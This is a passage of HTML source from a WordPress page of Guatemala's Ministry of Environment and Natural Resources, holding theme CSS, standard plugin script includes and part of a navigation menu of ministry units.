/* Popup Theme 30174: Hello Box */
.pum-theme-30174, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-30174 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-30174 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-30174 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-30174 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 30173: Enterprise Blue */
.pum-theme-30173, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-30173 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-30173 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-30173 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-30173 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: Times New Roman; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 30172: Light Box */
.pum-theme-30172, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-30172 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-30172 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-30172 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-30172 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: -13px; bottom: auto; top: -13px; padding: 0px; color: #ffffff; font-family: Arial; font-weight: 100; font-size: 24px; line-height: 24px; border: 2px solid #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 30171: Default Theme */
.pum-theme-30171, .pum-theme-default-theme { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-30171 .pum-container, .pum-theme-default-theme .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-30171 .pum-title, .pum-theme-default-theme .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; font-style: normal; line-height: 36px } 
.pum-theme-30171 .pum-content, .pum-theme-default-theme .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400; font-style: inherit } 
.pum-theme-30171 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: 400; font-size: 12px; font-style: inherit; line-height: 36px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

#pum-30181 {z-index: 1999999999}
#pum-30179 {z-index: 1999999999}

</style>
<link rel='stylesheet' id='dynamic-css-css' href='https://www.marn.gob.gt/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=55416' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 140px);height:calc(100vh - 140px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 139px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 139px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:140px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 138px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 138px - 32px)!important;}}.nectar-shape-divider-wrap{position:absolute;top:auto;bottom:0;left:0;right:0;width:100%;height:150px;z-index:3;transform:translateZ(0);}.post-area.span_9 .nectar-shape-divider-wrap{overflow:hidden;}.nectar-shape-divider-wrap[data-front="true"]{z-index:50;}.nectar-shape-divider-wrap[data-style="waves_opacity"] svg path:first-child{opacity:0.6;}.nectar-shape-divider-wrap[data-style="curve_opacity"] svg path:nth-child(1),.nectar-shape-divider-wrap[data-style="waves_opacity_alt"] svg path:nth-child(1){opacity:0.15;}.nectar-shape-divider-wrap[data-style="curve_opacity"] svg path:nth-child(2),.nectar-shape-divider-wrap[data-style="waves_opacity_alt"] svg path:nth-child(2){opacity:0.3;}.nectar-shape-divider{width:100%;left:0;bottom:-1px;height:100%;position:absolute;}.nectar-shape-divider-wrap.no-color .nectar-shape-divider{fill:#fff;}@media only screen and (max-width:999px){.nectar-shape-divider-wrap:not([data-using-percent-val="true"]) .nectar-shape-divider{height:75%;}.nectar-shape-divider-wrap[data-style="clouds"]:not([data-using-percent-val="true"]) .nectar-shape-divider{height:55%;}}@media only screen and (max-width:690px){.nectar-shape-divider-wrap:not([data-using-percent-val="true"]) .nectar-shape-divider{height:33%;}.nectar-shape-divider-wrap[data-style="clouds"]:not([data-using-percent-val="true"]) .nectar-shape-divider{height:33%;}}#ajax-content-wrap .nectar-shape-divider-wrap[data-height="1"] .nectar-shape-divider,#ajax-content-wrap .nectar-shape-divider-wrap[data-height="1px"] .nectar-shape-divider{height:1px;}.nectar-shape-divider-wrap[data-position="top"]{top:-1px;bottom:auto;}.nectar-shape-divider-wrap[data-position="top"]{transform:rotate(180deg)}@media only screen and (max-width:999px){.wpb_row .wpb_column.child_column.padding-3-percent_tablet > .vc_column-inner{padding:calc(999px * 0.03);}}.img-with-aniamtion-wrap[data-border-radius="15px"] .img-with-animation,.img-with-aniamtion-wrap[data-border-radius="15px"] .hover-wrap{border-radius:15px;}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}
</style>
<link rel='stylesheet' id='bsf-Defaults-css' href='https://www.marn.gob.gt/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.13' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-style-css' href='https://www.marn.gob.gt/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/style.min.css?ver=3.19.13' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Red+Hat+Display%3A700%2C400%2C900%2C400italic%2C900italic%7CMontserrat%3A500%7CNunito%3A400%2C700&#038;subset=latin&#038;display=swap&#038;ver=1756834449' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/includes/elementor/assets/js/jquery.elementor.widgets.js?ver=5.6.5" id="jquery-elementor-widgets-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="a3-pvc-backbone-js-extra">
/* <![CDATA[ */
var pvc_vars = {"rest_api_url":"https:\/\/www.marn.gob.gt\/wp-json\/pvc\/v1","ajax_url":"https:\/\/www.marn.gob.gt\/wp-admin\/admin-ajax.php","security":"a338b1c85f","ajax_load_type":"admin_ajax"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/page-views-count/assets/js/pvc.backbone.min.js?ver=2.8.7" id="a3-pvc-backbone-js"></script>
<script type="text/javascript" id="themehunk-megamenu-script-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/themehunk-megamenu-plus//assets/js/megamenu.js?ver=6.8.3" id="themehunk-megamenu-script-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/themes/wpfd-table/js/jquery.mediaTable.js?ver=6.8.3" id="wpfd-mediaTable-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/admin/assets/js/jquery.leanModal.min.js?ver=6.8.3" id="wpfd-modal-js"></script>
<script type="text/javascript" id="wpfd-modal-init-js-extra">
/* <![CDATA[ */
var wpfdmodalvars = {"adminurl":"https:\/\/www.marn.gob.gt\/wp-admin\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/js/leanmodal.init.js?ver=6.8.3" id="wpfd-modal-init-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/document-emberdder/build/public.js?ver=2.0.0" id="ppv-public-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate-params.min.js?ver=3.19.13" id="ultimate-vc-addons-params-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.19.13" id="ultimate-vc-addons-custom-js"></script>
<link rel="https://api.w.org/" href="https://www.marn.gob.gt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.marn.gob.gt/wp-json/wp/v2/pages/7559" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.marn.gob.gt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.marn.gob.gt/?p=7559' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.marn.gob.gt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marn.gob.gt%2Fviceministro-de-recursos-naturales-y-cambio-climatico%2Funidad-de-proyectos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.marn.gob.gt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marn.gob.gt%2Fviceministro-de-recursos-naturales-y-cambio-climatico%2Funidad-de-proyectos%2F&#038;format=xml" />
            <style type="text/css">
                        </style>
            <!-- Analytics by WP Statistics - https://wp-statistics.com -->
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><meta name="generator" content="Elementor 3.31.1; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.marn.gob.gt/wp-content/uploads/2024/01/cropped-Pop-Up-MARN-Guatemala-–-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.marn.gob.gt/wp-content/uploads/2024/01/cropped-Pop-Up-MARN-Guatemala-–-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.marn.gob.gt/wp-content/uploads/2024/01/cropped-Pop-Up-MARN-Guatemala-–-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.marn.gob.gt/wp-content/uploads/2024/01/cropped-Pop-Up-MARN-Guatemala-–-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@import url('https://fonts.googleapis.com/css2?family=Red+Hat+Display:wght@700&display=swap');

@media (min-width: 250px) {
 .btn-contacto {
    background-color: #D2E600;
    background-image: url('https://www.marn.gob.gt/wp-content/uploads/2024/09/Logo-SAGA-MARN-Guatemala.png');
    background-repeat: no-repeat;
    background-position: center;
    background-size: 45%;
    border-radius: 15px;
    margin-top: 50px;
    margin-bottom: 50px;
    padding: 20px 5px 0px 5px;
    width: 150px;
    transition: all 0.5s ease;
    text-indent: -9999px;
    position: relative;
    display: inline-block;
 }

 .btn-contacto a {
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    text-decoration: none;
 }

 .btn-contacto:hover {
    background-color: #fff;
    background-image: url('https://www.marn.gob.gt/wp-content/uploads/2024/09/Logo-SAGA-MARN-Guatemala.png');
    background-size: 50%;
    border-radius: 30px;
 }

 .btn-contacto a:hover {
    color: #132855 !important;
 }
}

.material-design {
    display: flex;
    flex-wrap: wrap;
    gap: 16px;
    padding: 16px;
    justify-content: center;
}


		</style>
		<style type="text/css" data-type="vc_custom-css">p {
  text-align: justify;
}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head><body class="wp-singular page-template-default page page-id-7559 page-child parent-pageid-8791 wp-theme-salient material wpb-js-composer js-comp-ver-6.6.0 vc_responsive elementor-default elementor-kit-30794" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="menu-left-aligned" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutQuart" data-cad="700" data-megamenu-width="full-width" data-aie="none" data-ls="magnific" data-apte="standard" data-hhun="0" data-fancy-form-rcs="1" data-form-style="minimal" data-form-submit="default" data-is="minimal" data-button-style="rounded" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="true" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="custom" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner"><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="1" data-effect="standard" data-method="standard"><div class="loading-icon none"><div class="material-icon">
									 <div class="spinner">
										 <div class="right-side"><div class="bar"></div></div>
										 <div class="left-side"><div class="bar"></div></div>
									 </div>
									 <div class="spinner color-2">
										 <div class="right-side"><div class="bar"></div></div>
										 <div class="left-side"><div class="bar"></div></div>
									 </div>
								 </div></div></div>	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
	
	<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#132856" data-format="menu-left-aligned" data-permanent-transparent="false" data-megamenu-rt="1" data-remove-fixed="0" data-header-resize="0" data-cart="false" data-transparency-option="0" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="100" data-m-logo-height="60" data-padding="20" data-full-width="false" data-condense="false" >
		

<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://www.marn.gob.gt/" method="GET">
							
							 <input type="text" name="s" id="s" value="" aria-label="Search" placeholder="Escribe aqui lo que buscas........" />
							 

						<span>Hit enter to search or ESC to close</span>

						
						</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>
				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->


<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
				
				<a id="logo" href="https://www.marn.gob.gt" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy default-logo" width="1200" height="300" alt="Ministerio de Ambiente y Recursos Naturales" src="https://www.marn.gob.gt/wp-content/uploads/2024/07/Ministerio-de-Ambiente-y-recursos-naturales-Juntos-por-una-Guatemala-mas-verde-1.png" srcset="https://www.marn.gob.gt/wp-content/uploads/2024/07/Ministerio-de-Ambiente-y-recursos-naturales-Juntos-por-una-Guatemala-mas-verde-1.png 1x, https://www.marn.gob.gt/wp-content/uploads/2024/07/Ministerio-de-Ambiente-y-recursos-naturales-Juntos-por-una-Guatemala-mas-verde-1.png 2x" />
				</a>
				
			</div><!--/span_3-->

			<div class="col span_9 col_last">
				
					<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a>
					
				
				
					<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				

				
					<nav>
						
							<ul class="sf-menu">
								<li id="menu-item-20411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home nectar-regular-menu-item menu-item-has-icon menu-item-20411"><a href="https://www.marn.gob.gt/"><i class="nectar-menu-icon fa fa-home"></i><span class="menu-title-text">Inicio</span></a></li>
<li id="menu-item-20413" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children nectar-regular-menu-item megamenu nectar-megamenu-menu-item align-left width-100 menu-item-has-icon menu-item-20413"><a href="https://www.marn.gob.gt/sobre-el-marn/"><i class="nectar-menu-icon fa fa-bank"></i><span class="menu-title-text">Nosotros</span></a>
<ul class="sub-menu">
	<li id="menu-item-20475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-20475"><a href="https://www.marn.gob.gt/organos-de-apoyo-tecnico/"><span class="menu-title-text">Despacho Superior</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-20476" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20476"><a href="https://www.marn.gob.gt/organos-de-apoyo-tecnico/unidad-de-asesoria-juridica-2/"><span class="menu-title-text">Unidad de Asesoría Jurídica</span></a></li>
		<li id="menu-item-20477" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20477"><a href="https://www.marn.gob.gt/organos-de-apoyo-tecnico/unidad-de-genero-multiculturalidad-y-personos-con-discapacidad/"><span class="menu-title-text">Unidad de Género, Multiculturalidad y Personas con Discapacidad</span></a></li>
		<li id="menu-item-20478" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20478"><a href="https://www.marn.gob.gt/organos-de-apoyo-tecnico/unidad-de-planificacion/"><span class="menu-title-text">Unidad de Planificación</span></a></li>
		<li id="menu-item-20479" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20479"><a href="https://www.marn.gob.gt/organos-de-apoyo-tecnico/comunicacion-social-2/"><span class="menu-title-text">Unidad de Comunicación Social</span></a></li>
		<li id="menu-item-20480" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20480"><a href="https://wwwdesa.marn.gob.gt/organos-de-apoyo-tecnico/cooperacion-internacional/"><span class="menu-title-text">Unidad de Cooperación Internacional</span></a></li>
	</ul>
</li>
	<li id="menu-item-20414" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children nectar-regular-menu-item menu-item-20414"><a href="https://www.marn.gob.gt/viceministro-de-recursos-naturales-y-cambio-climatico/"><span class="menu-title-text">Viceministerio de Recursos                                                                                                               Naturales y Cambio Climático.</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-20415" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item nectar-regular-menu-item menu-item-20415"><a href="https://www.marn.gob.gt/viceministro-de-recursos-naturales-y-cambio-climatico/unidad-de-proyectos/" aria-current="page"><span class="menu-title-text">Unidad de Proyectos</span></a></li>
		<li id="menu-item-20416" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20416"><a href="https://www.marn.gob.gt/viceministro-de-recursos-naturales-y-cambio-climatico/direccion-de-cambio-climatico/"><span class="menu-title-text">Dirección de Cambio Climático</span></a></li>
		<li id="menu-item-20417" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20417"><a href="https://www.marn.gob.gt/viceministro-de-recursos-naturales-y-cambio-climatico/los-residuos-y-desechos-solidos/direccion-para-el-manejo-de-residuos-y-desechos-solidos/"><span class="menu-title-text">Dirección Para el Manejo de Residuos y Desechos Sólidos</span></a></li>
		<li id="menu-item-20418" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20418"><a href="https://www.marn.gob.gt/viceministro-de-recursos-naturales-y-cambio-climatico/direccion-de-analisis-geoespacial-y-cambio-climatico/"><span class="menu-title-text">Dirección de Análisis Geoespacial y Cambio Climático</span></a></li>
		<li id="menu-item-30381" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-30381"><a href="https://www.marn.gob.gt/diseno-tramites-marn/"><span class="menu-title-text">Diseño Trámites MARN</span></a></li>
	</ul>
</li>
	<li id="menu-item-20419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-20419"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/"><span class="menu-title-text">Viceministerio de Ambiente</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-20421" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20421"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/direccion-de-coordinacion-nacional/"><span class="menu-title-text">Dirección de Coordinación Nacional</span></a></li>
		<li id="menu-item-20423" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20423"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/direccion-de-cumplimiento-legal/"><span class="menu-title-text">Dirección de Cumplimiento Legal</span></a></li>
		<li id="menu-item-20424" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20424"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/quienes-somos-direccion-de-formacion-y-participacion-social/"><span class="menu-title-text">Dirección de Formación y Participación Ciudadana.</span></a></li>
		<li id="menu-item-20420" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20420"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/"><span class="menu-title-text">Dirección de Gestión Ambiental y Recursos Naturales</span></a></li>
		<li id="menu-item-30664" class="menu-item menu-item-type-post_type menu-item-object-page button_solid_color menu-item-30664"><a href="https://www.marn.gob.gt/importaciones-y-exportaciones-de-sustancias-productos-y-equipos-controlados-por-el-marn/"><span class="menu-title-text">Importaciones y exportaciones de sustancias, productos y equipos controlados por el MARN</span></a></li>
	</ul>
</li>
	<li id="menu-item-20425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-20425"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/"><span class="menu-title-text">Viceministerio Administrativo Financiero</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-20426" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20426"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/"><span class="menu-title-text">Unidad de Acceso a la Información Pública</span></a></li>
		<li id="menu-item-20427" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20427"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/direccion-administrativa/"><span class="menu-title-text">Dirección  Administrativa</span></a></li>
		<li id="menu-item-20428" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20428"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/direccion-de-recursos-humanos/"><span class="menu-title-text">Dirección de Recursos Humanos</span></a></li>
		<li id="menu-item-20429" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20429"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/direccion-financiera/"><span class="menu-title-text">Dirección Financiera</span></a></li>
		<li id="menu-item-20430" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20430"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/direccion-de-informatica/"><span class="menu-title-text">Dirección de Informática</span></a></li>
	</ul>
</li>
	<li id="menu-item-20431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-20431"><a href="https://www.marn.gob.gt/viceministro-del-agua/"><span class="menu-title-text">Viceministerio del Agua</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-20432" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20432"><a href="https://www.marn.gob.gt/viceministro-del-agua/laboratorio-de-calidad-del-agua/"><span class="menu-title-text">Laboratorio de Calidad del Agua</span></a></li>
